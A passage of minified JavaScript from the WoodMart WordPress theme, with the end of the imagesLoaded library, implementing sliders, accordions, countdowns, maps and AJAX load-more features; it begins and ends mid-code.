t=(t,e,i)=>{setTimeout((()=>{this.progress(t,e,i)}))};this.images.forEach((function(e){e.once("progress",t),e.check()}))},n.prototype.progress=function(t,e,i){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!t.isLoaded,this.emitEvent("progress",[this,t,e]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,t),this.progressedCount===this.images.length&&this.complete(),this.options.debug&&s&&s.log(`progress: ${i}`,t,e)},n.prototype.complete=function(){let t=this.hasAnyBroken?"fail":"done";if(this.isComplete=!0,this.emitEvent(t,[this]),this.emitEvent("always",[this]),this.jqDeferred){let t=this.hasAnyBroken?"reject":"resolve";this.jqDeferred[t](this)}},h.prototype=Object.create(e.prototype),h.prototype.check=function(){this.getIsImageComplete()?this.confirm(0!==this.img.naturalWidth,"naturalWidth"):(this.proxyImage=new Image,this.img.crossOrigin&&(this.proxyImage.crossOrigin=this.img.crossOrigin),this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.proxyImage.src=this.img.currentSrc||this.img.src)},h.prototype.getIsImageComplete=function(){return this.img.complete&&this.img.naturalWidth},h.prototype.confirm=function(t,e){this.isLoaded=t;let{parentNode:i}=this.img,s="PICTURE"===i.nodeName?i:this.img;this.emitEvent("progress",[this,s,e])},h.prototype.handleEvent=function(t){let e="on"+t.type;this[e]&&this[e](t)},h.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},h.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},h.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},d.prototype=Object.create(h.prototype),d.prototype.check=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url,this.getIsImageComplete()&&(this.confirm(0!==this.img.naturalWidth,"naturalWidth"),this.unbindEvents())},d.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},d.prototype.confirm=function(t,e){this.isLoaded=t,this.emitEvent("progress",[this,this.element,e])},n.makeJQueryPlugin=function(e){(e=e||t.jQuery)&&(i=e,i.fn.imagesLoaded=function(t,e){return new n(this,t,e).jqDeferred.promise(i(this))})},n.makeJQueryPlugin(),n}));
var woodmartThemeModule={};function ShaderX(e){this.options=jQuery.extend({},{container:null,sizeContainer:null,autoPlay:!0,vertexShader:"",fragmentShader:"",width:0,height:0,mouseMove:!1,distImage:!1},e),this.container=this.options.container,this.pixelRatio=window.devicePixelRatio,this.uniforms={},this.time=0,this.progress=0,this.empty=!0,this.images={},this.texture1=null,this.texture2=null,this.resizing=!1,this.resizingTimeout=0,this.border=0,this.scale=1,this.drawn=!1,this.runned=!1,this.mouseX=0,this.mouseY=0,this.loadedTextures={},this.options.autoPlay&&this.init()}!function(c){woodmartThemeModule.supports_html5_storage=!1;try{woodmartThemeModule.supports_html5_storage="sessionStorage"in window&&null!==window.sessionStorage,window.sessionStorage.setItem("wd","test"),window.sessionStorage.removeItem("wd")}catch(e){woodmartThemeModule.supports_html5_storage=!1}woodmartThemeModule.$window=c(window),woodmartThemeModule.$document=c(document),woodmartThemeModule.$body=c("body"),woodmartThemeModule.windowWidth=woodmartThemeModule.$window.width(),woodmartThemeModule.removeURLParameter=function(e,o){var t=e.split("?");if(2<=t.length){for(var a=encodeURIComponent(o)+"=",d=t[1].split(/[&;]/g),n=d.length;0<n--;)-1!==d[n].lastIndexOf(a,0)&&d.splice(n,1);return t[0]+(0<d.length?"?"+d.join("&"):"")}return e},woodmartThemeModule.removeDuplicatedStylesFromHTML=function(e,n){var i=c('<div class="temp-wrapper"></div>').append(e),r=i.find("link"),s=0,l=!1;0===r.length||"yes"===woodmart_settings.combined_css?n(e):(setTimeout(function(){s<=r.length&&!l&&(n(c(i.html())),l=!0)},500),r.each(function(){-1!==c(this).attr("id").indexOf("theme_settings_")&&c("head").find('link[id*="theme_settings_"]:not([id*="theme_settings_default"])').remove()}),r.each(function(){var e=c(this),o=e.attr("id"),t=e.attr("href"),a=-1!==o.indexOf("theme_settings_"),d=-1!==o.indexOf("theme_settings_default");e.remove(),void 0!==woodmart_page_css[o]||d?++s>=r.length&&!l&&(n(c(i.html())),l=!0):c("head").append(e.on("load",function(){s++,a||(woodmart_page_css[o]=t),s>=r.length&&!l&&(n(c(i.html())),l=!0)}))}))},woodmartThemeModule.debounce=function(a,d,n){var i;return function(){var e=this,o=arguments,t=n&&!i;clearTimeout(i),i=setTimeout(function(){i=null,n||a.apply(e,o)},d),t&&a.apply(e,o)}},woodmartThemeModule.wdElementorAddAction=function(e,o){woodmartThemeModule.$window.on("elementor/frontend/init",function(){elementorFrontend.isEditMode()&&elementorFrontend.hooks.addAction(e,o)})},woodmartThemeModule.wdElementorAddAction("frontend/element_ready/section",function(e){e.removeClass("wd-animated"),e.data("wd-waypoint",""),e.removeClass("wd-anim-ready"),woodmartThemeModule.$document.trigger("wdElementorSectionReady")}),woodmartThemeModule.wdElementorAddAction("frontend/element_ready/global",function(e){e.attr("style")&&0===e.attr("style").indexOf("transform:translate3d")&&!e.hasClass("wd-parallax-on-scroll")&&e.attr("style",""),e.removeClass("wd-animated"),e.data("wd-waypoint",""),e.removeClass("wd-anim-ready"),woodmartThemeModule.$document.trigger("wdElementorGlobalReady")}),woodmartThemeModule.wdElementorAddAction("frontend/element_ready/column",function(e){e.attr("style")&&0===e.attr("style").indexOf("transform:translate3d")&&!e.hasClass("wd-parallax-on-scroll")&&e.attr("style",""),e.removeClass("wd-animated"),e.data("wd-waypoint",""),e.removeClass("wd-anim-ready"),setTimeout(function(){woodmartThemeModule.$document.trigger("wdElementorColumnReady")},100)}),woodmartThemeModule.setupMainCarouselArg=function(){woodmartThemeModule.$mainCarouselWrapper=c(".woocommerce-product-gallery");var e=1;(woodmartThemeModule.$mainCarouselWrapper.hasClass("thumbs-position-centered")||woodmartThemeModule.$mainCarouselWrapper.hasClass("thumbs-position-carousel_two_columns"))&&(e=2),woodmartThemeModule.mainCarouselArg={rtl:woodmartThemeModule.$body.hasClass("rtl"),items:e,autoplay:woodmart_settings.product_slider_autoplay,autoplayTimeout:3e3,loop:woodmart_settings.product_slider_autoplay,center:woodmartThemeModule.$mainCarouselWrapper.hasClass("thumbs-position-centered"),startPosition:woodmartThemeModule.$mainCarouselWrapper.hasClass("thumbs-position-centered")?woodmart_settings.centered_gallery_start:0,dots:"yes"===woodmart_settings.product_slider_dots,nav:!0,autoHeight:"yes"===woodmart_settings.product_slider_auto_height,navText:!1,navClass:["owl-prev wd-btn-arrow","owl-next wd-btn-arrow"]}},woodmartThemeModule.shopLoadMoreBtn=".wd-products-load-more.load-on-scroll",woodmartThemeModule.$window.on("elementor/frontend/init",function(){elementorFrontend.isEditMode()&&"enabled"===woodmart_settings.elementor_no_gap&&(elementorFrontend.hooks.addAction("frontend/element_ready/section",function(e){var o=e.data("model-cid");void 0===elementorFrontend.config.elements.data[o]||elementorFrontend.config.elements.data[o].attributes.content_width.size||e.addClass("wd-negative-gap")}),elementor.channels.editor.on("change:section",function(e){var o=e.elementSettingsModel.changed;void 0!==o.content_width&&(e=e._parent.model.id,e=c(".elementor-element-"+e),o.content_width.size?e.removeClass("wd-negative-gap"):e.addClass("wd-negative-gap"))}))}),woodmartThemeModule.$window.on("load",function(){c(".wd-preloader").delay(parseInt(woodmart_settings.preloader_delay)).addClass("preloader-hide"),c(".wd-preloader-style").remove(),setTimeout(function(){c(".wd-preloader").remove()},200)})}(jQuery),window.onload=function(){function o(e){jQuery(window).trigger("wdEventStarted"),t()}var e=["keydown","scroll","mouseover","touchmove","touchstart","mousedown","mousemove"],t=function(){e.forEach(function(e){window.removeEventListener(e,o)})};e.forEach(function(e){window.addEventListener(e,o)})},function(d){woodmartThemeModule.adminBarSliderMenu=function(){var e=d(".wd-slider-wrapper"),o=d("#wpadminbar");0<e.length&&0<o.length&&e.each(function(){var e=d(this),o=e.data("id"),t=e.data("slider"),a=d("#wp-admin-bar-xts_sliders > .ab-sub-wrapper > .ab-submenu");t&&(a.append('<li id="'+o+'" class="menupop"><a href="'+t.url+'" class="ab-item" target="_blank">'+t.title+'<span class="wp-admin-bar-arrow" aria-hidden="true"></span></a><div class="ab-sub-wrapper"><ul class="ab-submenu"></ul></div></li>'),e.find(".wd-slide").each(function(){var e=d(this).data("slide");a.find("#"+o+" > .ab-sub-wrapper > .ab-submenu").append('<li><a href="'+e.url+'" class="ab-item" target="_blank">'+e.title+"</a></li>")}))})},woodmartThemeModule.adminBarSliderMenu()}(jQuery),function(c){c.each(["frontend/element_ready/wd_blog.default"],function(e,o){woodmartThemeModule.wdElementorAddAction(o,function(){woodmartThemeModule.blogLoadMore()})}),woodmartThemeModule.blogLoadMore=function(){var s=".wd-blog-load-more.load-on-scroll",l=!1;woodmartThemeModule.clickOnScrollButton(s,!1,!1),c(".wd-blog-load-more").on("click",function(e){e.preventDefault();var t,a,o,d,n,i,r=c(this);l||r.hasClass("no-more-posts")||(l=!0,t=r.parent().siblings(".wd-blog-holder"),e="woodmart_get_blog_"+(a=t.data("source")),o=woodmart_settings.ajaxurl,d="POST",i=t.data("atts"),n=t.data("paged"),r.addClass("loading"),i={atts:i,paged:n,action:e},"main_loop"===a&&(o=r.attr("href"),d="GET",i={}),c.ajax({url:o,data:i,dataType:"json",method:d,success:function(o){woodmartThemeModule.removeDuplicatedStylesFromHTML(o.items,function(e){e=c(e);e&&(t.hasClass("masonry-container")?(t.append(e).isotope("appended",e),t.imagesLoaded().progress(function(){t.isotope("layout"),woodmartThemeModule.clickOnScrollButton(s,!0,!1)})):(t.append(e),t.imagesLoaded().progress(function(){woodmartThemeModule.clickOnScrollButton(s,!0,!1)})),"yes"===woodmart_settings.load_more_button_page_url_opt&&"no"!==woodmart_settings.load_more_button_page_url&&o.currentPage&&window.history.pushState("","",o.currentPage),t.data("paged",n+1),"main_loop"===a&&(r.attr("href",o.nextPage),"no-more-posts"===o.status&&r.hide().remove())),"no-more-posts"===o.status&&(r.addClass("no-more-posts"),r.hide())})},error:function(){console.log("ajax error")},complete:function(){r.removeClass("loading"),l=!1}}))})},c(document).ready(function(){woodmartThemeModule.blogLoadMore()})}(jQuery),function(c){c.each(["frontend/element_ready/wd_accordion.default","frontend/element_ready/wd_single_product_tabs.default","frontend/element_ready/wd_single_product_reviews.default"],function(e,o){woodmartThemeModule.wdElementorAddAction(o,function(e){woodmartThemeModule.accordion(),c(".wc-tabs-wrapper, .woocommerce-tabs").trigger("init"),e.find("#rating").parent().find("> .stars").remove(),e.find("#rating").trigger("init")})}),woodmartThemeModule.accordion=function(){var e=window.location.hash,o=window.location.href;c(".woocommerce-review-link").on("click",function(){c(".tabs-layout-accordion .wd-accordion-title.tab-title-reviews:not(.active)").click()}),c(".wd-accordion").each(function(){var n,i,t=c(this),r=t.find("> .wd-accordion-item > .wd-accordion-title"),a=t.find("> .wd-accordion-item > .wd-accordion-content"),s="wd-active",d=t.data("state"),l=300;t.hasClass("wd-inited")||(n=function(e){var o=r.filter('[data-accordion-index="'+e+'"]'),e=a.filter('[data-accordion-index="'+e+'"]');o.addClass(s),e.stop(!0,!0).slideDown(l).addClass(s),"first"!==d||t.hasClass("wd-inited")||e.stop(!0,!0).show().css("display","block"),t.addClass("wd-inited"),woodmartThemeModule.$document.trigger("resize.vcRowBehaviour"),woodmartThemeModule.$document.trigger("wood-images-loaded")},i=function(){var e=r.filter("."+s),o=a.filter("."+s);e.removeClass(s),o.stop(!0,!0).slideUp(l).removeClass(s)},"first"===d&&n(r.first().data("accordion-index")),r.off("click").on("click",function(){var o=c(this),e=c(this).data("accordion-index"),t=r.filter('[data-accordion-index="'+e+'"]').hasClass(s),a=o.parent().index(),d=o.parent().siblings().find(".wd-active").parent(".wd-tab-wrapper").index();!o.hasClass("wd-active")&&-1!==a||(d=a),t?i():(i(),n(e)),o.parents(".tabs-layout-accordion")&&setTimeout(function(){var e;woodmartThemeModule.$window.width()<1024&&d<a&&(e=0<(e=c(".sticky-header")).length?e.outerHeight():0,c("html, body").animate({scrollTop:o.offset().top-o.outerHeight()-e-50},500))},l)}),(0<=e.toLowerCase().indexOf("comment-")||"#reviews"===e||"#tab-reviews"===e||0<o.indexOf("comment-page-")||0<o.indexOf("cpage="))&&t.find(".tab-title-reviews").trigger("click"))})},c(document).ready(function(){woodmartThemeModule.accordion()})}(jQuery),function(e){e.each(["frontend/element_ready/wd_banner_carousel.default","frontend/element_ready/wd_banner.default"],function(e,o){woodmartThemeModule.wdElementorAddAction(o,function(){woodmartThemeModule.bannersHover()})}),woodmartThemeModule.bannersHover=function(){void 0!==e.fn.panr&&e(".promo-banner.banner-hover-parallax").panr({sensitivity:20,scale:!1,scaleOnHover:!0,scaleTo:1.15,scaleDuration:.34,panY:!0,panX:!0,panDuration:.5,resetPanOnMouseLeave:!0})},e(document).ready(function(){woodmartThemeModule.bannersHover()})}(jQuery),function(a){woodmartThemeModule.buttonSmoothScroll=function(){a(".wd-button-wrapper.wd-smooth-scroll a").on("click",function(e){e.stopPropagation(),e.preventDefault();var e=a(this),o=e.parent().data("smooth-time"),t=e.parent().data("smooth-offset"),e=e.attr("href").split("#")[1],e=a("#"+e);e.length<1||(e=e.offset().top,a("html, body").animate({scrollTop:e-t},o))})},a(document).ready(function(){woodmartThemeModule.buttonSmoothScroll()})}(jQuery),function(e){e.each(["frontend/element_ready/wd_button.default"],function(e,o){woodmartThemeModule.wdElementorAddAction(o,function(){woodmartThemeModule.buttonShowMore()})}),woodmartThemeModule.buttonShowMore=function(){e(".wd-collapsible-content").each(function(){var o=e(this);o.find(".wd-collapsible-button").on("click",function(e){e.preventDefault(),o.toggleClass("wd-opened")})})},e(document).ready(function(){woodmartThemeModule.buttonShowMore()})}(jQuery),function(e){e.each(["frontend/element_ready/wd_popup.default"],function(e,o){woodmartThemeModule.wdElementorAddAction(o,function(){woodmartThemeModule.contentPopup()})}),woodmartThemeModule.$document.on("wdShopPageInit",function(){woodmartThemeModule.contentPopup()}),woodmartThemeModule.contentPopup=function(){void 0!==e.fn.magnificPopup&&e(".wd-open-popup").magnificPopup({type:"inline",removalDelay:500,tClose:woodmart_settings.close,tLoading:woodmart_settings.loading,callbacks:{beforeOpen:function(){this.st.mainClass="mfp-move-horizontal content-popup-wrapper"},open:function(){woodmartThemeModule.$document.trigger("wood-images-loaded")}}})},e(document).ready(function(){woodmartThemeModule.contentPopup()})}(jQuery),function(t){woodmartThemeModule.$document.on("wdProductsTabsLoaded wdSearchFullScreenContentLoaded wdUpdateWishlist wdShopPageInit wdArrowsLoadProducts wdLoadMoreLoadProducts wdRecentlyViewedProductLoaded",function(){woodmartThemeModule.countDownTimer()}),t.each(["frontend/element_ready/wd_products.default","frontend/element_ready/wd_products_tabs.default","frontend/element_ready/wd_countdown_timer.default","frontend/element_ready/wd_single_product_countdown.default"],function(e,o){woodmartThemeModule.wdElementorAddAction(o,function(){woodmartThemeModule.countDownTimer()})}),woodmartThemeModule.countDownTimer=function(){t(".wd-timer").each(function(){var o=t(this),e=(dayjs.extend(window.dayjs_plugin_utc),dayjs.extend(window.dayjs_plugin_timezone),dayjs.tz(o.data("end-date"),o.data("timezone")));o.countdown(e.toDate(),function(e){o.html(e.strftime('<span class="countdown-days">%-D <span>'+woodmart_settings.countdown_days+'</span></span> <span class="countdown-hours">%H <span>'+woodmart_settings.countdown_hours+'</span></span> <span class="countdown-min">%M <span>'+woodmart_settings.countdown_mins+'</span></span> <span class="countdown-sec">%S <span>'+woodmart_settings.countdown_sec+"</span></span>"))})})},t(document).ready(function(){woodmartThemeModule.countDownTimer()})}(jQuery),function(o){o.each(["frontend/element_ready/wd_counter.default"],function(e,o){woodmartThemeModule.wdElementorAddAction(o,function(){woodmartThemeModule.visibleElements()})}),woodmartThemeModule.counterShortcode=function(o){"done"!==o.attr("data-state")&&parseInt(o.text())===o.data("final")&&o.prop("Counter",0).animate({Counter:o.text()},{duration:parseInt(woodmart_settings.animated_counter_speed),easing:"swing",step:function(e){e>=o.data("final")&&o.attr("data-state","done"),o.text(Math.ceil(e))}})},woodmartThemeModule.visibleElements=function(){o(".woodmart-counter .counter-value").each(function(){var e=o(this);e.waypoint(function(){woodmartThemeModule.counterShortcode(e)},{offset:"100%"})})},o(document).ready(function(){woodmartThemeModule.visibleElements()})}(jQuery),function(a){a.each(["frontend/element_ready/wd_google_map.default"],function(e,o){woodmartThemeModule.wdElementorAddAction(o,function(){woodmartThemeModule.googleMapInit()})}),woodmartThemeModule.googleMapInit=function(){a(".google-map-container").each(function(){var o=a(this),e=o.data("map-args"),t={locations:[{lat:e.latitude,lon:e.longitude,icon:e.marker_icon,animation:google.maps.Animation.DROP}],controls_on_map:!1,map_div:"#"+e.selector,start:1,map_options:{zoom:parseInt(e.zoom),scrollwheel:"yes"===e.mouse_zoom}};e.json_style&&!e.elementor?(t.styles={},t.styles[woodmart_settings.google_map_style_text]=JSON.parse(e.json_style)):e.json_style&&e.elementor&&(t.styles={},t.styles[woodmart_settings.google_map_style_text]=JSON.parse(atob(e.json_style))),"yes"===e.marker_text_needed&&(t.locations[0].html=e.marker_text),"button"===e.init_type?o.find(".wd-init-map").on("click",function(e){e.preventDefault(),o.hasClass("wd-map-inited")||(o.addClass("wd-map-inited"),new Maplace(t).Load())}):"scroll"===e.init_type?woodmartThemeModule.$window.on("scroll",function(){window.innerHeight+woodmartThemeModule.$window.scrollTop()+parseInt(e.init_offset)>o.offset().top&&(o.hasClass("wd-map-inited")||(o.addClass("wd-map-inited"),new Maplace(t).Load()))}):"interaction"===e.init_type?woodmartThemeModule.$window.on("wdEventStarted",function(){new Maplace(t).Load()}):new Maplace(t).Load()});var e=a(".google-map-container-with-content");woodmartThemeModule.$window.on("resize",function(){e.css({height:e.find(".wd-google-map.with-content").outerHeight()})})},a(document).ready(function(){woodmartThemeModule.googleMapInit()})}(jQuery),function(a){a.each(["frontend/element_ready/wd_image_hotspot.default"],function(e,o){woodmartThemeModule.wdElementorAddAction(o,function(){woodmartThemeModule.imageHotspot()})}),woodmartThemeModule.$document.on("wdShopPageInit",function(){woodmartThemeModule.imageHotspot()}),woodmartThemeModule.imageHotspot=function(){a(".wd-image-hotspot").each(function(){var o=a(this),e=o.find(".hotspot-btn");!o.parents(".wd-image-hotspot-wrapper").hasClass("hotspot-action-click")&&1024<woodmartThemeModule.$window.width()||(e.on("click",function(){return o.hasClass("hotspot-opened")?o.removeClass("hotspot-opened"):(o.addClass("hotspot-opened"),o.siblings().removeClass("hotspot-opened")),a(".wd-image-hotspot .hotspot-content").each(function(){var e=a(this),o=(e.removeClass("hotspot-overflow-right hotspot-overflow-left"),e.attr("style",""),e.offset().left),t=woodmartThemeModule.$window.width()-(o+e.outerWidth());768<woodmartThemeModule.windowWidth&&(o<=0&&e.addClass("hotspot-overflow-right"),t<=0&&e.addClass("hotspot-overflow-left")),woodmartThemeModule.windowWidth<=768&&(o<=0&&e.css("marginLeft",Math.abs(o-15)+"px"),t<=0&&e.css("marginLeft",t-15+"px"))}),woodmartThemeModule.$document.trigger("wood-images-loaded"),!1}),woodmartThemeModule.$document.on("click",function(e){e=e.target;if(o.hasClass("hotspot-opened")&&!a(e).is(".wd-image-hotspot")&&!a(e).parents().is(".wd-image-hotspot"))return o.removeClass("hotspot-opened"),!1}))}),a(".wd-image-hotspot-wrapper").each(function(){var e=a(this);e.imagesLoaded(function(){e.addClass("loaded")})})},a(document).ready(function(){woodmartThemeModule.imageHotspot()})}(jQuery),function(o){o.each(["frontend/element_ready/wd_images_gallery.default"],function(e,o){woodmartThemeModule.wdElementorAddAction(o,function(){woodmartThemeModule.imagesGalleryMasonry(),woodmartThemeModule.imagesGalleryJustified()})}),woodmartThemeModule.imagesGalleryMasonry=function(){var e;void 0!==o.fn.isotope&&void 0!==o.fn.imagesLoaded&&(e=o(".view-masonry .gallery-images")).imagesLoaded(function(){e.isotope({gutter:0,isOriginLeft:!woodmartThemeModule.$body.hasClass("rtl"),itemSelector:".wd-gallery-item"})})},woodmartThemeModule.imagesGalleryJustified=function(){o(".view-justified").each(function(){o(this).find(".gallery-images").justifiedGallery({margins:1,cssAnimation:!0})})},o(document).ready(function(){woodmartThemeModule.imagesGalleryMasonry(),woodmartThemeModule.imagesGalleryJustified()})}(jQuery),function(o){o.each(["frontend/element_ready/wd_infobox_carousel.default","frontend/element_ready/wd_infobox.default"],function(e,o){woodmartThemeModule.wdElementorAddAction(o,function(){woodmartThemeModule.infoboxSvg()})}),woodmartThemeModule.infoboxSvg=function(){o(".wd-info-box.with-animation").each(function(){var e=o(this);0<e.find(".info-svg-wrapper > svg").length&&new Vivus(e.find(".info-svg-wrapper > svg")[0],{type:"delayed",duration:200,start:"inViewport",animTimingFunction:Vivus.EASE_OUT},function(){})})},o(document).ready(function(){woodmartThemeModule.infoboxSvg()})}(jQuery),function(a){woodmartThemeModule.instagramAjaxQuery=function(){a(".instagram-widget").each(function(){var o,e,t=a(this);t.hasClass("instagram-with-error")&&(e=t.data("username"),o=t.data("atts"),e="https://www.instagram.com/"+(-1<e.indexOf("#")?"explore/tags/"+e.substr(1):e)+"/",t.addClass("loading"),a.ajax({url:e,success:function(e){a.ajax({url:woodmart_settings.ajaxurl,data:{action:"woodmart_instagram_ajax_query",body:e,atts:o},dataType:"json",method:"POST",success:function(e){t.parent().html(e),woodmartThemeModule.$document.trigger("wdInstagramAjaxSuccess")},error:function(){console.log("instagram ajax error")}})},error:function(){console.log("instagram ajax error")}}))})},a(document).ready(function(){woodmartThemeModule.instagramAjaxQuery()})}(jQuery),function(i){woodmartThemeModule.$document.on("wdShopPageInit",function(){woodmartThemeModule.offCanvasColumnBtn()}),i.each(["frontend/element_ready/column","frontend/element_ready/wd_builder_off_canvas_column_btn.default"],function(e,o){woodmartThemeModule.wdElementorAddAction(o,function(){woodmartThemeModule.offCanvasColumnBtn()})}),woodmartThemeModule.offCanvasColumnBtn=function(){function e(){t.removeClass("wd-left wd-right").addClass("wd-side-hidden wd-"+a+" wd-inited"),0===t.find(".wd-heading").length&&t.prepend('<div class="wd-heading"><div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow">'+woodmart_settings.off_canvas_column_close_btn_text+"</a></div></div>"),d.on("click",function(e){e.preventDefault(),t.addClass("wd-scroll wd-opened"),o.addClass("wd-close-side-opened"),t.find(" .elementor-widget-wrap").first().addClass("wd-scroll-content")})}var o=i(".wd-close-side"),t=i('[class*="wd-col-offcanvas"]'),a=t.hasClass("wd-alignment-left")?"left":"right",d=i(".wd-off-canvas-btn, .wd-off-canvas-btn + .wd-sidebar-opener, .wd-sidebar-opener.wd-on-toolbar"),n=woodmartThemeModule.$window.width();"elementor"===woodmart_settings.current_page_builder&&(t.hasClass("wd-col-offcanvas-lg")&&1024<=n||t.hasClass("wd-col-offcanvas-md-sm")&&768<=n&&n<=1024||t.hasClass("wd-col-offcanvas-sm")&&n<=767)||"wpb"===woodmart_settings.current_page_builder&&(t.hasClass("wd-col-offcanvas-lg")&&1200<=n||t.hasClass("wd-col-offcanvas-md-sm")&&769<=n&&n<=1199||t.hasClass("wd-col-offcanvas-sm")&&n<=768)?e():t.hasClass("wd-opened")&&(d.off("click"),i(".elementor-column").removeClass("wd-side-hidden wd-inited wd-scroll wd-opened wd-left wd-right"),i(".wpb_column").removeClass("wd-side-hidden wd-inited wd-scroll wd-opened wd-left wd-right"),o.removeClass("wd-close-side-opened"),t.find(" .elementor-widget-wrap").first().removeClass("wd-scroll-content"),t.find(".wd-heading").remove()),d.on("click",function(e){e.preventDefault()}),woodmartThemeModule.$body.on("pjax:beforeSend",function(){i(".wd-close-side, .close-side-widget").trigger("click")}),woodmartThemeModule.$body.on("click touchstart",".wd-close-side, .close-side-widget",function(){t.removeClass("wd-opened"),o.removeClass("wd-close-side-opened")})},woodmartThemeModule.$window.on("resize",woodmartThemeModule.debounce(function(){woodmartThemeModule.offCanvasColumnBtn()},300)),i(document).ready(function(){woodmartThemeModule.offCanvasColumnBtn()})}(jQuery),function(i){i.each(["frontend/element_ready/wd_slider.default"],function(e,o){woodmartThemeModule.wdElementorAddAction(o,function(){woodmartThemeModule.sliderAnimations(),woodmartThemeModule.carouselInitFlickity(),woodmartThemeModule.sliderLazyLoad()})}),woodmartThemeModule.$document.on("wdShopPageInit",function(){woodmartThemeModule.sliderAnimations(),woodmartThemeModule.carouselInitFlickity(),woodmartThemeModule.sliderLazyLoad()}),woodmartThemeModule.sliderClearAnimations=function(e,o){o&&e.find('[class*="wpb_animate"]').each(function(){for(var e,o=i(this),t=o.attr("class").split(" "),a=0;a<t.length;a++)0<=t[a].indexOf("wd-anim-name_")&&(e=t[a].split("_")[1]);o.removeClass("wpb_start_animation animated").removeClass(e)}),e.siblings().find('[class*="wpb_animate"]').each(function(){for(var e,o=i(this),t=o.attr("class").split(" "),a=0,d=0;d<t.length;d++)0<=t[d].indexOf("wd-anim-delay_")&&(a=parseInt(t[d].split("_")[1])),0<=t[d].indexOf("wd-anim-name_")&&(e=t[d].split("_")[1]);setTimeout(function(){o.removeClass("wpb_start_animation animated").removeClass(e)},a)})},woodmartThemeModule.sliderAnimations=function(){i(".wd-slider").each(function(){var t=i(this);function a(e,o){e=t.find(".wd-slide").eq(e);woodmartThemeModule.sliderClearAnimations(e,o),woodmartThemeModule.runAnimations(e,o)}t.find('[class*="wd-animation"]').each(function(){i(this).addClass("wd-animation-ready")}),a(0,!0),t.on("change.flickity",function(e,o){a(o,!1)})})},woodmartThemeModule.runAnimations=function(e,n){e.siblings().find('[class*="wd-animation"]').removeClass("wd-animated"),e.find('[class*="wd-animation"]').each(function(){for(var e=i(this),o=e.attr("class").split(" "),t=0,a=0;a<o.length;a++)0<=o[a].indexOf("wd_delay_")&&(t=parseInt(o[a].split("_")[2]));n&&(t+=500),setTimeout(function(){e.addClass("wd-animated")},t)}),e.find('[class*="wpb_animate"]').each(function(){for(var e,o=i(this),t=o.attr("class").split(" "),a=0,d=0;d<t.length;d++)0<=t[d].indexOf("wd-anim-delay_")&&(a=parseInt(t[d].split("_")[1])),0<=t[d].indexOf("wd-anim-name_")&&(e=t[d].split("_")[1]);n&&(a+=500),setTimeout(function(){o.removeClass("wd-off-anim").addClass("wpb_start_animation animated").addClass(e)},a)})},woodmartThemeModule.sliderLazyLoad=function(){function t(e,o){var t=o.find(".wd-slide").eq(e),a=o.find('[id="'+t.attr("id")+'"]');o.find(".wd-slide").eq(e+1).addClass("woodmart-loaded"),t.addClass("woodmart-loaded"),a.each(function(){i(this).addClass("woodmart-loaded")})}woodmartThemeModule.$window.on("wdEventStarted",function(){i(".wd-slider").each(function(){t(0,i(this))})}),i(".wd-slider").on("change.flickity",function(e,o){t(o,i(this))})},woodmartThemeModule.carouselInitFlickity=function(){function e(e){var o,a,d;woodmartThemeModule.windowWidth<=1024&&e.hasClass("disable-owl-mobile")||(o=!0,(e.hasClass("anim-fade")||e.hasClass("anim-parallax"))&&e.find(".wd-slide").length<=2&&(o=!1),o={contain:!0,percentPosition:!0,cellAlign:"left",rightToLeft:woodmartThemeModule.$body.hasClass("rtl"),pageDots:"yes"!==e.data("hide_pagination_control"),prevNextButtons:"yes"!==e.data("hide_prev_next_buttons"),autoPlay:"yes"===e.data("autoplay")&&parseInt(e.data("speed")),pauseAutoPlayOnHover:"yes"!==e.data("autoplay"),adaptiveHeight:!0,imagesLoaded:!0,wrapAround:o,fade:e.hasClass("anim-fade"),on:{ready:function(){setTimeout(function(){woodmartThemeModule.$document.trigger("wdCarouselFlickityInited")},100)}}},e.find(".wd-slider").flickity(o),setTimeout(function(){e.find(".wd-slider").addClass("wd-enabled")},100),e.find(".wd-slider").on("dragStart.flickity",function(){e.find(".wd-slider").addClass("wd-dragging")}),e.find(".wd-slider").on("dragEnd.flickity",function(){e.find(".wd-slider").removeClass("wd-dragging")}),e.hasClass("anim-parallax")&&(a=e.find(".wd-slider").data("flickity"),d=e.find(".wd-slide .wd-slide-bg"),e.find(".wd-slider").on("scroll.flickity",function(){a.slides.forEach(function(e,o){var t=d[o],o=0===o?Math.abs(a.x)>a.slidesWidth?a.slidesWidth+a.x+a.slides[a.slides.length-1].outerWidth+e.target:e.target+a.x:o===a.slides.length-1&&Math.abs(a.x)+a.slides[o].outerWidth<a.slidesWidth?e.target-a.slidesWidth+a.x-a.slides[o].outerWidth:e.target+a.x;t.style.transform="translateX( "+-.5*o+"px)"})})))}woodmartThemeModule.$body.hasClass("single-woodmart_slide")||(i(".wd-slider-wrapper:not(.scroll-init)").each(function(){e(i(this))}),void 0!==i.fn.waypoint&&i(".wd-slider-wrapper.scroll-init").waypoint(function(){e(i(i(this)[0].element))},{offset:"100%"}))},i(document).ready(function(){woodmartThemeModule.sliderAnimations(),woodmartThemeModule.carouselInitFlickity(),woodmartThemeModule.sliderLazyLoad()})}(jQuery),function(d){d.each(["frontend/element_ready/wd_tabs.default"],function(e,o){woodmartThemeModule.wdElementorAddAction(o,function(){woodmartThemeModule.tabs()})}),woodmartThemeModule.$document.on("wdTabsInit",function(){woodmartThemeModule.tabs()}),woodmartThemeModule.tabs=function(){d(".wd-tabs").each(function(){var e=d(this),o=e.find(".wd-nav-tabs > li"),a=e.find(".wd-tab-content-wrapper > .wd-tab-content");o.on("click",function(e){e.preventDefault();var 